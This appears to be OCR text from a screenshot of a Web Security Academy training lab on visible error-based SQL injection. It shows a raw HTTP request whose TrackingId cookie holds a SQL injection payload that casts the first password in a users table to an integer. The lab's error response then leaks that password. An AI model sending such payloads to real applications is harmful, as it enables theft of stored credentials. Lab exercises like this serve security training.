 Raw
GET /filter?category=Pets HTTP/2
Host: 0ad100fb048ed2dd8697c0cf00c4007e.web-security-academy.net
Cookie: TrackingId='AND 2=CAST((SELECT password FROM users LIMIT 1)AS int)--; session=
uBefwUFkzAgJG0Ao3tk4xlCs4kcHrEtN
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
Referer: https://0ad100fb048ed2dd8697c0cf00c4007e.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
4 Te: trailers
5
Web Security
Academy
Visible error-based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
ERROR: invalid input syntax for type integer: "qa43z3ievl3gk6xcrszu"
ERROR: invalid input syntax for type integer: "qa43z3ievl3gk6xcrszu"